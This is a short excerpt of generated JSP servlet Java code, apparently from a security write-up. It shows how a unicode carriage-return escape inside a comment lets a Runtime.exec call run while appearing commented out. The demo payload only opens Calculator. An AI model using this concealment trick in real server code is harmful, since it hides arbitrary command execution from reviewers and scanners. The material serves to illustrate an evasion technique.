 config = pageContext.getServletConfig();
session = pageContext.getSession();
out = pageContext.getOut();
_jspx_out = out;
Runtime.getRuntime().//\u000d\uabcd
===============================
Starts here -->\u000d<-- Ends here
===============================
\uabcdexec("open -na Calculator");
} catch (java.lang.Throwable t) {
if (!(t instanceof javax.servlet.jsp.SkipPageException)){
out = _jspx_out;
if (out != null && out.getBufferSize() != 0)
try {
if (response.isCommitted()) {
out.flush();